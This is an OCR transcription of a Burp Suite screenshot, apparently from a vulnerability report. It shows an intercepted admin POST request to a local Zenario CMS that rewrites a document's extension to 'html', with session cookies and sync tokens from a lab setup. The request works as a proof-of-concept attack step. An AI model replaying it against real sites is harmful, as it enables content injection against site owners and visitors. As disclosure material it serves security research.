 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex \n
1 POST /zenario/admin/admin_boxes.ajax.php?path=zenario_document_properties&id=1 HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 1535
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: text/plain, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://127.0.0.1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1/zenario/admin/organizer.php
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm; PHPSESSID=10n440qm0qblcpgfsr926tt6iu; COOKIE_LAST_ADMIN_USER=admin; cookies_accepted=1
19 Connection: close
20
21 _save=true&_confirm=&_box=
%7B%22tabs%22%3A%7B%22details%22%3A%7B%22edit_mode%22%3A%7B%22on%22%3A1%7D%2C%22fields%22%3A%7B%22document_extension%22%3A%7B%22_was_hidden_before%22%3Atrue%2C%22current_value%22%3A%2
2~html%22%7D%2C%22document_title%22%3A%7B%22current_value%22%3A%22%22%7D%2C%22document_name%22%3A%7B%22current_value%22%3A%2211%22%7D%2C%22checksum%22%3A%7B%22_was_hidden_before%22%3A
true%2C%22current_value%22%3A%22~uepwt%22%7D%2C%22date_uploaded%22%3A%7B%22current_value%22%3A%22~2022-07-01~2004~3A24~3A23%22%7D%2C%22privacy%22%3A%7B%22_display_value%22%3A%22~Publi
c%22%2C%22current_value%22%3A%22~public%22%7D%2C%22tags%22%3A%7B%22_display_value%22%3Afalse%2C%22current_value%22%3A%22%22%7D%2C%22link_to_add_tags%22%3A%7B%7D%7D%7D%2C%22upload_imag
e%22%3A%7B%22edit_mode%22%3A%7B%22on%22%3Atrue%7D%2C%22fields%22%3A%7B%22thumbnail_grouping%22%3A%7B%7D%2C%22title%22%3A%7B%22current_value%22%3A%22%22%7D%2C%22thumbnail_image%22%3A%7
B%7D%2C%22delete_thumbnail_image%22%3A%7B%7D%2C%22zenario_common_feature__upload%22%3A%7B%22current_value%22%3A%22%22%7D%7D%7D%2C%22extract%22%3A%7B%22edit_mode%22%3A%7B%22on%22%3A0%7
D%2C%22fields%22%3A%7B%22extract%22%3A%7B%22current_value%22%3A%22~No~20plain-text~20extract%22%7D%2C%22extract_wordcount%22%3A%7B%22current_value%22%3A0%7D%7D%7D%7D%2C%22_sync%22%3A%
7B%22cache_dir%22%3A%22~ab_QwFoRTrx__GXGYgQV%22%2C%22password%22%3A%22~URuaCHtCtclLaVqu1srqrYz94atm0sBjwSmB4BSrOeU~3D%22%2C%22iv%22%3A%22~vC9IYMOMEpT1gstflvWcbA~3D~3D%22%2C%22session%
22%3Afalse%7D%2C%22tab%22%3A%22~details%22%7D
html 2 matches